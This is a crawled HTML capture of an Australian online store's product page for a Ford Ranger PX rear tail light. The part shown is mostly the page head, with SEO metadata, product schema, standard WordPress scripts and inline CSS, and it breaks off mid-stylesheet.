

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/
body_size: 61979
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Car Rear Left/Right Tail Light For Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Dr Techlove</title>
<meta name="description" content="Specification:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Car Rear Left/Right Tail Light For Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Dr Techlove" />
<meta property="og:description" content="Specification:" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2023-04-11T15:46:35+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Tail Light Assemblies, Brake Lights" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Car Rear Left/Right Tail Light For Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Dr Techlove" />
<meta name="twitter:description" content="Specification:" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg","width":"250","height":"250","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/automobiles/car-lighting/tail-light-assemblies-brake-lights/","name":"Tail Light Assemblies, Brake Lights"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/","name":"Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/#webpage","url":"https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/","name":"Car Rear Left/Right Tail Light For Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Dr Techlove","datePublished":"2021-03-12T08:43:23+10:00","dateModified":"2023-04-11T15:46:35+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Tail Light Assemblies, Brake Lights"},"name":"Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Dr Techlove","description":"Specification:","sku":"C122-1329402","category":"Automobiles &gt; Car Lighting &gt; Tail Light Assemblies, Brake Lights","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1.46"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814.jpg","height":"250","width":"250"}],"offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"url":"https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/"},"additionalProperty":[{"@type":"PropertyValue","name":"pa_mpn","value":"1329402"}],"@id":"https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 Comments Feed" href="https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 